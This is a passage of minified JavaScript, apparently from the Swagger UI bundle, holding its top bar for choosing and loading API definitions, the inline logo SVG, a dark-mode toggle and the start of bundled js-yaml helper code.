parseSearch=()=>{const t=new URLSearchParams(s.location.search);return Object.fromEntries(t)};class TopBar extends n.Component{constructor(t,e){super(t,e),this.state={url:t.specSelectors.url(),selectedIndex:0}}UNSAFE_componentWillReceiveProps(t){this.setState({url:t.specSelectors.url()})}onUrlChange=t=>{let{target:{value:e}}=t;this.setState({url:e})};flushAuthData(){const{persistAuthorization:t}=this.props.getConfigs();t||this.props.authActions.restoreAuthorization({authorized:{}})}loadSpec=t=>{this.flushAuthData(),this.props.specActions.updateUrl(t),this.props.specActions.download(t)};onUrlSelect=t=>{let e=t.target.value||t.target.href;this.loadSpec(e),this.setSelectedUrl(e),t.preventDefault()};downloadUrl=t=>{this.loadSpec(this.state.url),t.preventDefault()};setSearch=t=>{let e=parseSearch();e["urls.primaryName"]=t.name;const r=`${window.location.protocol}//${window.location.host}${window.location.pathname}`;window&&window.history&&window.history.pushState&&window.history.replaceState(null,"",`${r}?${(t=>{const e=new URLSearchParams(Object.entries(t));return String(e)})(e)}`)};setSelectedUrl=t=>{const e=this.props.getConfigs().urls||[];e&&e.length&&t&&e.forEach(((e,r)=>{e.url===t&&(this.setState({selectedIndex:r}),this.setSearch(e))}))};componentDidMount(){const t=this.props.getConfigs(),e=t.urls||[];if(e&&e.length){var r=this.state.selectedIndex;let n=parseSearch()["urls.primaryName"]||t.urls.primaryName;n&&e.forEach(((t,e)=>{t.name===n&&(this.setState({selectedIndex:e}),r=e)})),this.loadSpec(e[r].url)}}onFilterChange=t=>{let{target:{value:e}}=t;this.props.layoutActions.updateFilter(e)};render(){let{getComponent:t,specSelectors:e,getConfigs:r}=this.props;const o=t("Button"),i=t("Link"),a=t("Logo"),s=t("DarkModeToggle");let u="loading"===e.loadingStatus();const c=["download-url-input"];"failed"===e.loadingStatus()&&c.push("failed"),u&&c.push("loading");const{urls:f}=r();let l=[],p=null;if(f){let t=[];f.forEach(((e,r)=>{t.push(n.createElement("option",{key:r,value:e.url},e.name))})),l.push(n.createElement("label",{className:"select-label",htmlFor:"select"},n.createElement("span",null,"Select a definition"),n.createElement("select",{id:"select",disabled:u,onChange:this.onUrlSelect,value:f[this.state.selectedIndex].url},t)))}else p=this.downloadUrl,l.push(n.createElement("input",{className:c.join(" "),type:"text",onChange:this.onUrlChange,value:this.state.url,disabled:u,id:"download-url-input"})),l.push(n.createElement(o,{className:"download-url-button",onClick:this.downloadUrl},"Explore"));return n.createElement("div",{className:"topbar"},n.createElement("div",{className:"wrapper"},n.createElement("div",{className:"topbar-wrapper"},n.createElement(i,null,n.createElement(a,null)),n.createElement("form",{className:"download-url-wrapper",onSubmit:p},l.map(((t,e)=>(0,n.cloneElement)(t,{key:e})))),n.createElement(s,null))))}}const u=TopBar;var c,f,l,p,h,d,y,_,g,m,v,b,w,I,x,B,k,C,j,q,L,P,U,D,z,W,V,K,$,H,Y,Z;function _extends(){return _extends=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)({}).hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},_extends.apply(null,arguments)}const logo_small=t=>n.createElement("svg",_extends({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 407 116"},t),c||(c=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_small_svg__clip-SW_TM-logo-on-dark"},n.createElement("path",{d:"M0 0h407v116H0z"})),n.createElement("style",null,".logo_small_svg__cls-2{fill:#fff}.logo_small_svg__cls-3{fill:#85ea2d}"))),n.createElement("g",{id:"logo_small_svg__SW_TM-logo-on-dark",style:{clipPath:"url(#logo_small_svg__clip-SW_TM-logo-on-dark)"}},n.createElement("g",{id:"logo_small_svg__SW_In-Product",transform:"translate(-.301)"},f||(f=n.createElement("path",{id:"logo_small_svg__Path_2936",d:"M359.15 70.674h-.7v-3.682h-1.26v-.6h3.219v.6h-1.259Z",className:"logo_small_svg__cls-2","data-name":"Path 2936"})),l||(l=n.createElement("path",{id:"logo_small_svg__Path_2937",d:"m363.217 70.674-1.242-3.574h-.023q.05.8.05 1.494v2.083h-.636v-4.286h.987l1.19 3.407h.017l1.225-3.407h.99v4.283h-.675v-2.118a30 30 0 0 1 .044-1.453h-.023l-1.286 3.571Z",className:"logo_small_svg__cls-2","data-name":"Path 2937"})),p||(p=n.createElement("path",{id:"logo_small_svg__Path_2938",d:"M50.328 97.669a47.642 47.642 0 1 1 47.643-47.642 47.64 47.64 0 0 1-47.643 47.642",className:"logo_small_svg__cls-3","data-name":"Path 2938"})),h||(h=n.createElement("path",{id:"logo_small_svg__Path_2939",d:"M50.328 4.769A45.258 45.258 0 1 1 5.07 50.027 45.26 45.26 0 0 1 50.328 4.769m0-4.769a50.027 50.027 0 1 0 50.027 50.027A50.027 50.027 0 0 0 50.328 0",className:"logo_small_svg__cls-3","data-name":"Path 2939"})),n.createElement("path",{id:"logo_small_svg__Path_2940",d:"M31.8 33.854c-.154 1.712.058 3.482-.057 5.213a43 43 0 0 1-.693 5.156 9.53 9.53 0 0 1-4.1 5.829c4.079 2.654 4.54 6.771 4.81 10.946.135 2.25.077 4.52.308 6.752.173 1.731.846 2.174 2.636 2.231.73.02 1.48 0 2.327 0v5.349c-5.29.9-9.657-.6-10.734-5.079a31 31 0 0 1-.654-5c-.117-1.789.076-3.578-.058-5.367-.386-4.906-1.02-6.56-5.713-6.791v-6.1a9 9 0 0 1 1.028-.173c2.577-.135 3.674-.924 4.231-3.463a29 29 0 0 0 .481-4.329 82 82 0 0 1 .6-8.406c.673-3.982 3.136-5.906 7.234-6.137 1.154-.057 2.327 0 3.655 0v5.464c-.558.038-1.039.115-1.539.115-3.336-.115-3.51 1.02-3.762 3.79m6.406 12.658h-.077a3.515 3.515 0 1 0-.346 7.021h.231a3.46 3.46 0 0 0 3.655-3.251v-.192a3.523 3.523 0 0 0-3.461-3.578Zm12.062 0a3.373 3.373 0 0 0-3.482 3.251 2 2 0 0 0 .02.327 3.3 3.3 0 0 0 3.578 3.443 3.263 3.263 0 0 0 3.443-3.558 3.308 3.308 0 0 0-3.557-3.463Zm12.351 0a3.59 3.59 0 0 0-3.655 3.482 3.53 3.53 0 0 0 3.536 3.539h.039c1.769.309 3.559-1.4 3.674-3.462a3.57 3.57 0 0 0-3.6-3.559Zm16.948.288c-2.232-.1-3.348-.846-3.9-2.962a21.5 21.5 0 0 1-.635-4.136c-.154-2.578-.135-5.175-.308-7.753-.4-6.117-4.828-8.252-11.254-7.195v5.31c1.019 0 1.808 0 2.6.019 1.366.019 2.4.539 2.539 2.059.135 1.385.135 2.789.27 4.193.269 2.79.422 5.618.9 8.369a8.72 8.72 0 0 0 3.921 5.348c-3.4 2.289-4.406 5.559-4.578 9.234-.1 2.52-.154 5.059-.289 7.6-.115 2.308-.923 3.058-3.251 3.116-.654.019-1.289.077-2.019.115v5.445c1.365 0 2.616.077 3.866 0 3.886-.231 6.233-2.117 7-5.887A49 49 0 0 0 75 63.4c.135-1.923.116-3.866.308-5.771.289-2.982 1.655-4.213 4.636-4.4a4 4 0 0 0 .828-.192v-6.1c-.5-.058-.843-.115-1.208-.135Z","data-name":"Path 2940",style:{fill:"#173647"}}),d||(d=n.createElement("path",{id:"logo_small_svg__Path_2941",d:"M152.273 58.122a11.23 11.23 0 0 1-4.384 9.424q-4.383 3.382-11.9 3.382-8.14 0-12.524-2.1V63.7a33 33 0 0 0 6.137 1.879 32.3 32.3 0 0 0 6.575.689q5.322 0 8.015-2.02a6.63 6.63 0 0 0 2.692-5.62 7.2 7.2 0 0 0-.954-3.9 8.9 8.9 0 0 0-3.194-2.8 44.6 44.6 0 0 0-6.81-2.911q-6.387-2.286-9.126-5.417a11.96 11.96 0 0 1-2.74-8.172A10.16 10.16 0 0 1 128.039 27q3.977-3.131 10.52-3.131a31 31 0 0 1 12.555 2.5L149.455 31a28.4 28.4 0 0 0-11.021-2.38 10.67 10.67 0 0 0-6.606 1.816 5.98 5.98 0 0 0-2.38 5.041 7.7 7.7 0 0 0 .877 3.9 8.24 8.24 0 0 0 2.959 2.786 36.7 36.7 0 0 0 6.371 2.8q7.2 2.566 9.91 5.51a10.84 10.84 0 0 1 2.708 7.649",className:"logo_small_svg__cls-2","data-name":"Path 2941"})),y||(y=n.createElement("path",{id:"logo_small_svg__Path_2942",d:"M185.288 70.3 179 50.17q-.594-1.848-2.222-8.391h-.251q-1.252 5.479-2.192 8.453L167.849 70.3h-6.011l-9.361-34.315h5.447q3.318 12.931 5.057 19.693a80 80 0 0 1 1.988 9.111h.25q.345-1.785 1.112-4.618t1.33-4.493l6.294-19.693h5.635l6.137 19.693a66 66 0 0 1 2.379 9.048h.251a33 33 0 0 1 .673-3.475q.548-2.347 6.528-25.266h5.385L191.456 70.3Z",className:"logo_small_svg__cls-2","data-name":"Path 2942"})),_||(_=n.createElement("path",{id:"logo_small_svg__Path_2943",d:"m225.115 70.3-1.033-4.885h-.25a14.45 14.45 0 0 1-5.119 4.368 15.6 15.6 0 0 1-6.372 1.143q-5.1 0-8-2.63t-2.9-7.483q0-10.4 16.626-10.9l5.823-.188V47.6q0-4.038-1.738-5.964t-5.552-1.923a22.6 22.6 0 0 0-9.706 2.63l-1.6-3.977a24.4 24.4 0 0 1 5.557-2.16 24 24 0 0 1 6.058-.783q6.136 0 9.1 2.724t2.959 8.735V70.3Zm-11.741-3.663a10.55 10.55 0 0 0 7.626-2.66 9.85 9.85 0 0 0 2.771-7.451v-3.1l-5.2.219q-6.2.219-8.939 1.926a5.8 5.8 0 0 0-2.74 5.306 5.35 5.35 0 0 0 1.707 4.29 7.08 7.08 0 0 0 4.775 1.472Z",className:"logo_small_svg__cls-2","data-name":"Path 2943"})),g||(g=n.createElement("path",{id:"logo_small_svg__Path_2944",d:"M264.6 35.987v3.287l-6.356.752a11.16 11.16 0 0 1 2.255 6.856 10.15 10.15 0 0 1-3.444 8.047q-3.444 3-9.456 3a15.7 15.7 0 0 1-2.88-.25Q241.4 59.438 241.4 62.1a2.24 2.24 0 0 0 1.159 2.082 8.46 8.46 0 0 0 3.976.673h6.074q5.573 0 8.563 2.348a8.16 8.16 0 0 1 2.99 6.825 9.74 9.74 0 0 1-4.571 8.688q-4.572 2.989-13.338 2.99-6.732 0-10.379-2.5a8.09 8.09 0 0 1-3.647-7.076 7.95 7.95 0 0 1 2-5.417 10.2 10.2 0 0 1 5.636-3.1 5.43 5.43 0 0 1-2.207-1.847 4.9 4.9 0 0 1-.893-2.912 5.53 5.53 0 0 1 1-3.288 10.5 10.5 0 0 1 3.162-2.723 9.28 9.28 0 0 1-4.336-3.726 10.95 10.95 0 0 1-1.675-6.012q0-5.634 3.382-8.688t9.58-3.052a17.4 17.4 0 0 1 4.853.626Zm-27.367 40.075a4.66 4.66 0 0 0 2.348 4.227 12.97 12.97 0 0 0 6.732 1.44q6.543 0 9.69-1.956a5.99 5.99 0 0 0 3.147-5.307q0-2.787-1.723-3.867t-6.481-1.08h-6.23a8.2 8.2 0 0 0-5.51 1.69 6.04 6.04 0 0 0-1.973 4.853m2.818-29.086a6.98 6.98 0 0 0 2.035 5.448 8.12 8.12 0 0 0 5.667 1.847q7.608 0 7.608-7.389 0-7.733-7.7-7.733a7.63 7.63 0 0 0-5.635 1.972q-1.976 1.973-1.975 5.855",className:"logo_small_svg__cls-2","data-name":"Path 2944"})),m||(m=n.createElement("path",{id:"logo_small_svg__Path_2945",d:"M299.136 35.987v3.287l-6.356.752a11.17 11.17 0 0 1 2.254 6.856 10.15 10.15 0 0 1-3.444 8.047q-3.444 3-9.455 3a15.7 15.7 0 0 1-2.88-.25q-3.32 1.754-3.319 4.415a2.24 2.24 0 0 0 1.158 2.082 8.46 8.46 0 0 0 3.976.673h6.074q5.574 0 8.563 2.348a8.16 8.16 0 0 1 2.99 6.825 9.74 9.74 0 0 1-4.571 8.688q-4.57 2.989-13.337 2.99-6.732 0-10.379-2.5a8.09 8.09 0 0 1-3.648-7.076 7.95 7.95 0 0 1 2-5.417 10.2 10.2 0 0 1 5.636-3.1 5.43 5.43 0 0 1-2.208-1.847 4.9 4.9 0 0 1-.892-2.912 5.53 5.53 0 0 1 1-3.288 10.5 10.5 0 0 1 3.162-2.723 9.27 9.27 0 0 1-4.336-3.726 10.95 10.95 0 0 1-1.675-6.012q0-5.634 3.381-8.688t9.581-3.052a17.4 17.4 0 0 1 4.853.626Zm-27.364 40.075a4.66 4.66 0 0 0 2.348 4.227 12.97 12.97 0 0 0 6.731 1.44q6.544 0 9.691-1.956a5.99 5.99 0 0 0 3.146-5.307q0-2.787-1.722-3.867t-6.481-1.08h-6.23a8.2 8.2 0 0 0-5.511 1.69 6.04 6.04 0 0 0-1.972 4.853m2.818-29.086a6.98 6.98 0 0 0 2.035 5.448 8.12 8.12 0 0 0 5.667 1.847q7.607 0 7.608-7.389 0-7.733-7.7-7.733a7.63 7.63 0 0 0-5.635 1.972q-1.975 1.973-1.975 5.855",className:"logo_small_svg__cls-2","data-name":"Path 2945"})),v||(v=n.createElement("path",{id:"logo_small_svg__Path_2946",d:"M316.778 70.928q-7.608 0-12.007-4.634t-4.4-12.868q0-8.3 4.086-13.181a13.57 13.57 0 0 1 10.974-4.884 12.94 12.94 0 0 1 10.207 4.239q3.762 4.247 3.762 11.2v3.287h-23.643q.156 6.044 3.053 9.174t8.156 3.131a27.6 27.6 0 0 0 10.958-2.317v4.634a27.5 27.5 0 0 1-5.213 1.706 29.3 29.3 0 0 1-5.933.513m-1.409-31.215a8.49 8.49 0 0 0-6.591 2.692 12.4 12.4 0 0 0-2.9 7.452h17.94q0-4.916-2.191-7.53a7.71 7.71 0 0 0-6.258-2.614",className:"logo_small_svg__cls-2","data-name":"Path 2946"})),b||(b=n.createElement("path",{id:"logo_small_svg__Path_2947",d:"M350.9 35.361a20.4 20.4 0 0 1 4.1.375l-.721 4.822a17.7 17.7 0 0 0-3.757-.47 9.14 9.14 0 0 0-7.122 3.382 12.33 12.33 0 0 0-2.959 8.422V70.3h-5.2V35.987h4.29l.6 6.356h.25a15.1 15.1 0 0 1 4.6-5.166 10.36 10.36 0 0 1 5.919-1.816",className:"logo_small_svg__cls-2","data-name":"Path 2947"})),w||(w=n.createElement("path",{id:"logo_small_svg__Path_2948",d:"M255.857 96.638s-3.43-.391-4.85-.391c-2.058 0-3.111.735-3.111 2.18 0 1.568.882 1.935 3.748 2.719 3.527.98 4.8 1.911 4.8 4.777 0 3.675-2.3 5.267-5.61 5.267a36 36 0 0 1-5.487-.662l.27-2.18s3.306.441 5.046.441c2.082 0 3.037-.931 3.037-2.7 0-1.421-.759-1.91-3.331-2.523-3.626-.93-5.193-2.033-5.193-4.948 0-3.381 2.229-4.776 5.585-4.776a37 37 0 0 1 5.315.587Z",className:"logo_small_svg__cls-2","data-name":"Path 2948"})),I||(I=n.createElement("path",{id:"logo_small_svg__Path_2949",d:"M262.967 94.14h4.733l3.748 13.106L275.2 94.14h4.752v16.78H277.2v-14.5h-.145l-4.191 13.816h-2.842l-4.191-13.816h-.145v14.5h-2.719Z",className:"logo_small_svg__cls-2","data-name":"Path 2949"})),x||(x=n.createElement("path",{id:"logo_small_svg__Path_2950",d:"M322.057 94.14H334.3v2.425h-4.728v14.355h-2.743V96.565h-4.777Z",className:"logo_small_svg__cls-2","data-name":"Path 2950"})),B||(B=n.createElement("path",{id:"logo_small_svg__Path_2951",d:"M346.137 94.14c3.332 0 5.12 1.249 5.12 4.361 0 2.033-.637 3.037-1.984 3.772 1.445.563 2.4 1.592 2.4 3.9 0 3.43-2.081 4.752-5.339 4.752h-6.566V94.14Zm-3.65 2.352v4.8h3.6c1.666 0 2.4-.832 2.4-2.474 0-1.617-.833-2.327-2.5-2.327Zm0 7.1v4.973h3.7c1.689 0 2.694-.539 2.694-2.548 0-1.911-1.421-2.425-2.744-2.425Z",className:"logo_small_svg__cls-2","data-name":"Path 2951"})),k||(k=n.createElement("path",{id:"logo_small_svg__Path_2952",d:"M358.414 94.14H369v2.377h-7.864v4.751h6.394v2.332h-6.394v4.924H369v2.4h-10.586Z",className:"logo_small_svg__cls-2","data-name":"Path 2952"})),C||(C=n.createElement("path",{id:"logo_small_svg__Path_2953",d:"M378.747 94.14h5.414l4.164 16.78h-2.744l-1.239-4.92h-5.777l-1.239 4.923h-2.719Zm.361 9.456h4.708l-1.737-7.178h-1.225Z",className:"logo_small_svg__cls-2","data-name":"Path 2953"})),j||(j=n.createElement("path",{id:"logo_small_svg__Path_2954",d:"M397.1 105.947v4.973h-2.719V94.14h6.37c3.7 0 5.683 2.12 5.683 5.843 0 2.376-.956 4.519-2.744 5.352l2.769 5.585h-2.989l-2.426-4.973Zm3.651-9.455H397.1v7.1h3.7c2.057 0 2.841-1.85 2.841-3.589 0-1.9-.934-3.511-2.894-3.511Z",className:"logo_small_svg__cls-2","data-name":"Path 2954"})),q||(q=n.createElement("path",{id:"logo_small_svg__Path_2955",d:"M290.013 94.14h5.413l4.164 16.78h-2.743l-1.239-4.92h-5.777l-1.239 4.923h-2.719Zm.361 9.456h4.707l-1.737-7.178h-1.225Z",className:"logo_small_svg__cls-2","data-name":"Path 2955"})),L||(L=n.createElement("path",{id:"logo_small_svg__Path_2956",d:"M308.362 105.947v4.973h-2.719V94.14h6.369c3.7 0 5.683 2.12 5.683 5.843 0 2.376-.955 4.519-2.743 5.352l2.768 5.585h-2.989l-2.425-4.973Zm3.65-9.455h-3.65v7.1h3.7c2.058 0 2.841-1.85 2.841-3.589-.003-1.903-.931-3.511-2.891-3.511",className:"logo_small_svg__cls-2","data-name":"Path 2956"})),P||(P=n.createElement("path",{id:"logo_small_svg__Path_2957",d:"M130.606 107.643a3.02 3.02 0 0 1-1.18 2.537 5.1 5.1 0 0 1-3.2.91 8 8 0 0 1-3.371-.564v-1.383a9 9 0 0 0 1.652.506 8.7 8.7 0 0 0 1.77.186 3.57 3.57 0 0 0 2.157-.544 1.78 1.78 0 0 0 .725-1.512 1.95 1.95 0 0 0-.257-1.05 2.4 2.4 0 0 0-.86-.754 12 12 0 0 0-1.833-.784 5.84 5.84 0 0 1-2.456-1.458 3.2 3.2 0 0 1-.738-2.2 2.74 2.74 0 0 1 1.071-2.267 4.44 4.44 0 0 1 2.831-.843 8.3 8.3 0 0 1 3.38.675l-.447 1.247a7.6 7.6 0 0 0-2.966-.641 2.88 2.88 0 0 0-1.779.489 1.61 1.61 0 0 0-.64 1.357 2.1 2.1 0 0 0 .236 1.049 2.2 2.2 0 0 0 .8.75 10 10 0 0 0 1.715.754 6.8 6.8 0 0 1 2.667 1.483 2.92 2.92 0 0 1 .723 2.057",className:"logo_small_svg__cls-2","data-name":"Path 2957"})),U||(U=n.createElement("path",{id:"logo_small_svg__Path_2958",d:"M134.447 101.686v5.991a2.4 2.4 0 0 0 .515 1.686 2.1 2.1 0 0 0 1.609.556 2.63 2.63 0 0 0 2.12-.792 4 4 0 0 0 .67-2.587v-4.854h1.4v9.236H139.6l-.2-1.239h-.075a2.8 2.8 0 0 1-1.193 1.045 4 4 0 0 1-1.74.362 3.53 3.53 0 0 1-2.524-.8 3.4 3.4 0 0 1-.839-2.562v-6.042Z",className:"logo_small_svg__cls-2","data-name":"Path 2958"})),D||(D=n.createElement("path",{id:"logo_small_svg__Path_2959",d:"M148.206 111.09a4 4 0 0 1-1.647-.333 3.1 3.1 0 0 1-1.252-1.023h-.1a12 12 0 0 1 .1 1.533v3.8h-1.4v-13.381h1.137l.194 1.264h.067a3.26 3.26 0 0 1 1.256-1.1 3.8 3.8 0 0 1 1.643-.337 3.41 3.41 0 0 1 2.836 1.256 6.68 6.68 0 0 1-.017 7.057 3.42 3.42 0 0 1-2.817 1.264m-.2-8.385a2.48 2.48 0 0 0-2.048.784 4.04 4.04 0 0 0-.649 2.494v.312a4.63 4.63 0 0 0 .649 2.785 2.47 2.47 0 0 0 2.082.839 2.16 2.16 0 0 0 1.875-.969 4.6 4.6 0 0 0 .678-2.671 4.43 4.43 0 0 0-.678-2.651 2.23 2.23 0 0 0-1.915-.923Z",className:"logo_small_svg__cls-2","data-name":"Path 2959"})),z||(z=n.createElement("path",{id:"logo_small_svg__Path_2960",d:"M159.039 111.09a4 4 0 0 1-1.647-.333 3.1 3.1 0 0 1-1.252-1.023h-.1a12 12 0 0 1 .1 1.533v3.8h-1.4v-13.381h1.137l.194 1.264h.067a3.26 3.26 0 0 1 1.256-1.1 3.8 3.8 0 0 1 1.643-.337 3.41 3.41 0 0 1 2.836 1.256 6.68 6.68 0 0 1-.017 7.057 3.42 3.42 0 0 1-2.817 1.264m-.2-8.385a2.48 2.48 0 0 0-2.048.784 4.04 4.04 0 0 0-.649 2.494v.312a4.63 4.63 0 0 0 .649 2.785 2.47 2.47 0 0 0 2.082.839 2.16 2.16 0 0 0 1.875-.969 4.6 4.6 0 0 0 .678-2.671 4.43 4.43 0 0 0-.678-2.651 2.23 2.23 0 0 0-1.911-.923Z",className:"logo_small_svg__cls-2","data-name":"Path 2960"})),W||(W=n.createElement("path",{id:"logo_small_svg__Path_2961",d:"M173.612 106.3a5.1 5.1 0 0 1-1.137 3.527 4 4 0 0 1-3.143 1.268 4.17 4.17 0 0 1-2.2-.581 3.84 3.84 0 0 1-1.483-1.669 5.8 5.8 0 0 1-.522-2.545 5.1 5.1 0 0 1 1.129-3.518 4 4 0 0 1 3.135-1.26 3.9 3.9 0 0 1 3.08 1.29 5.07 5.07 0 0 1 1.141 3.488m-7.036 0a4.4 4.4 0 0 0 .708 2.7 2.81 2.81 0 0 0 4.167 0 4.37 4.37 0 0 0 .712-2.7 4.3 4.3 0 0 0-.712-2.675 2.5 2.5 0 0 0-2.1-.915 2.46 2.46 0 0 0-2.072.9 4.33 4.33 0 0 0-.7 2.69Z",className:"logo_small_svg__cls-2","data-name":"Path 2961"})),V||(V=n.createElement("path",{id:"logo_small_svg__Path_2962",d:"M180.525 101.517a5.5 5.5 0 0 1 1.1.1l-.194 1.3a4.8 4.8 0 0 0-1.011-.127 2.46 2.46 0 0 0-1.917.911 3.32 3.32 0 0 0-.8 2.267v4.955h-1.4v-9.236h1.154l.16 1.71h.068a4.05 4.05 0 0 1 1.238-1.39 2.8 2.8 0 0 1 1.6-.49Z",className:"logo_small_svg__cls-2","data-name":"Path 2962"})),K||(K=n.createElement("path",{id:"logo_small_svg__Path_2963",d:"M187.363 109.936a4.5 4.5 0 0 0 .716-.055 4 4 0 0 0 .548-.114v1.07a2.5 2.5 0 0 1-.67.181 5 5 0 0 1-.8.072q-2.68 0-2.68-2.823v-5.494h-1.323v-.673l1.323-.582.59-1.972h.809v2.141h2.68v1.087h-2.68v5.435a1.87 1.87 0 0 0 .4 1.281 1.38 1.38 0 0 0 1.087.446",className:"logo_small_svg__cls-2","data-name":"Path 2963"})),$||($=n.createElement("path",{id:"logo_small_svg__Path_2964",d:"M194.538 111.09a4.24 4.24 0 0 1-3.231-1.247 4.82 4.82 0 0 1-1.184-3.463 5.36 5.36 0 0 1 1.1-3.548 3.65 3.65 0 0 1 2.954-1.315 3.48 3.48 0 0 1 2.747 1.142 4.38 4.38 0 0 1 1.011 3.013v.885h-6.362a3.66 3.66 0 0 0 .822 2.469 2.84 2.84 0 0 0 2.2.843 7.4 7.4 0 0 0 2.949-.624v1.247a7.4 7.4 0 0 1-1.4.459 8 8 0 0 1-1.6.139Zm-.379-8.4a2.29 2.29 0 0 0-1.774.725 3.34 3.34 0 0 0-.779 2.006h4.828a3.07 3.07 0 0 0-.59-2.027 2.08 2.08 0 0 0-1.685-.706Z",className:"logo_small_svg__cls-2","data-name":"Path 2964"})),H||(H=n.createElement("path",{id:"logo_small_svg__Path_2965",d:"M206.951 109.683h-.076a3.29 3.29 0 0 1-2.9 1.407 3.43 3.43 0 0 1-2.819-1.239 5.45 5.45 0 0 1-1.006-3.522 5.54 5.54 0 0 1 1.011-3.548 3.4 3.4 0 0 1 2.814-1.264 3.36 3.36 0 0 1 2.883 1.365h.109l-.059-.665-.034-.649v-3.759h1.4v13.113h-1.138Zm-2.8.236a2.55 2.55 0 0 0 2.078-.779 3.95 3.95 0 0 0 .644-2.516v-.3a4.64 4.64 0 0 0-.653-2.8 2.48 2.48 0 0 0-2.086-.839 2.14 2.14 0 0 0-1.883.957 4.76 4.76 0 0 0-.653 2.7 4.55 4.55 0 0 0 .649 2.671 2.2 2.2 0 0 0 1.906.906Z",className:"logo_small_svg__cls-2","data-name":"Path 2965"})),Y||(Y=n.createElement("path",{id:"logo_small_svg__Path_2966",d:"M220.712 101.534a3.44 3.44 0 0 1 2.827 1.243 6.65 6.65 0 0 1-.009 7.053 3.42 3.42 0 0 1-2.818 1.26 4 4 0 0 1-1.648-.333 3.1 3.1 0 0 1-1.251-1.023h-.1l-.295 1.188h-1V97.809h1.4V101q0 1.069-.068 1.921h.068a3.32 3.32 0 0 1 2.894-1.387m-.2 1.171a2.44 2.44 0 0 0-2.064.822 6.34 6.34 0 0 0 .017 5.553 2.46 2.46 0 0 0 2.081.839 2.16 2.16 0 0 0 1.922-.94 4.83 4.83 0 0 0 .632-2.7 4.64 4.64 0 0 0-.632-2.689 2.24 2.24 0 0 0-1.959-.885Z",className:"logo_small_svg__cls-2","data-name":"Path 2966"})),Z||(Z=n.createElement("path",{id:"logo_small_svg__Path_2967",d:"M225.758 101.686h1.5l2.023 5.267a20 20 0 0 1 .826 2.6h.067q.109-.431.459-1.471t2.288-6.4h1.5l-3.969 10.518a5.25 5.25 0 0 1-1.378 2.212 2.93 2.93 0 0 1-1.934.653 5.7 5.7 0 0 1-1.264-.143V113.8a5 5 0 0 0 1.037.1 2.136 2.136 0 0 0 2.056-1.618l.514-1.314Z",className:"logo_small_svg__cls-2","data-name":"Path 2967"}))))),components_Logo=()=>n.createElement(logo_small,{height:"40"});var J;function lightbulb_extends(){return lightbulb_extends=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)({}).hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},lightbulb_extends.apply(null,arguments)}const lightbulb=t=>n.createElement("svg",lightbulb_extends({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t),J||(J=n.createElement("path",{d:"M12 2a7 7 0 0 0-7 7c0 2.38 1.19 4.47 3 5.74V17a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-2.26c1.81-1.27 3-3.36 3-5.74a7 7 0 0 0-7-7M9 21a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-1H9z"})));var tt;function lightbulb_off_extends(){return lightbulb_off_extends=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)({}).hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},lightbulb_off_extends.apply(null,arguments)}const lightbulb_off=t=>n.createElement("svg",lightbulb_off_extends({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t),tt||(tt=n.createElement("path",{d:"M12 2C9.76 2 7.78 3.05 6.5 4.68l9.81 9.82C17.94 13.21 19 11.24 19 9a7 7 0 0 0-7-7M3.28 4 2 5.27 5.04 8.3C5 8.53 5 8.76 5 9c0 2.38 1.19 4.47 3 5.74V17a1 1 0 0 0 1 1h5.73l4 4L20 20.72zM9 20v1a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-1z"})));class DarkModeToggle extends n.Component{constructor(t){super(t),this.state={isDarkMode:!1},this.toggleIsDarkMode=this.toggleIsDarkMode.bind(this)}componentDidMount(){window.matchMedia("(prefers-color-scheme: dark)").matches&&(document.documentElement.classList.add("dark-mode"),this.setState({isDarkMode:!0}))}toggleIsDarkMode(){document.documentElement.classList.toggle("dark-mode"),this.setState((t=>({isDarkMode:!t.isDarkMode})))}render(){const{isDarkMode:t}=this.state;return n.createElement("div",{className:"dark-mode-toggle"},n.createElement("button",{onClick:this.toggleIsDarkMode},t?n.createElement(lightbulb,{height:"24"}):n.createElement(lightbulb_off,{height:"24"})))}}const et=DarkModeToggle,top_bar=()=>({components:{Topbar:u,Logo:components_Logo,DarkModeToggle:et}});function isNothing(t){return null==t}var rt={isNothing,isObject:function js_yaml_isObject(t){return"object"==typeof t&&null!==t},toArray:function toArray(t){return Array.isArray(t)?t:isNothing(t)?[]:[t]},repeat:function repeat(t,e){var r,n="";for(r=0;r<e;r+=1)n+=t;return n},isNegativeZero:function isNegativeZero(t){return 0===t&&Number.NEGATIVE_INFINITY===1/t},extend:function extend(t,e){var r,n,o,i;if(e)for(r=0,n=(i=Object.keys(e)).length;r<n;r+=1)t[o=i[r]]=e[o];return t}};function formatError(t,e){var r="",n=t.reason||"(unknown reason)";return t.mark?(t.mark.name&&(r+='in "'+t.mark.name+'" '),r+="("+(t.mark.line+1)+":"+(t.mark.column+1)+")",!e&&t.mark.snippet&&(r+="\n\n"+t.mark.snippet),n+" "+r):n}function YAMLException$1(t,e){Error.call(this),this.name="YAMLException",this.reason=t,this.mark=e,this.message=formatError(this,!1),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack||""}YAMLException$1.prototype=Object.create(Error.prototype),YAMLException$1.prototype.constructor=YAMLException$1,YAMLException$1.prototype.toString=function toString(t){return this.name+": "+formatError(this,t)};var nt=YAMLException$1;function getLine(t,e,r,n,o){var i="",a="",s=Math.floor(o/2)-1;return n-e>s&&(e=n-s+(i=" ... ").length),r-n>s&&(r=n+s-(a=" ...").length),{str:i+t.slice(e,r).replace(/\t/g,"→")+a,pos:n-e+i.length}}function padStart(t,e){return rt.repeat(" ",e-t.length)+t}var ot=function makeSnippet(t,e){if(e=Object.create(e||null),!t.buffer)return null;e.maxLength||(e.maxLength=79),"number"!=typeof e.indent&&(e.indent=1),"number"!=typeof e.linesBefore&&(e.linesBefore=3),"number"!=typeof 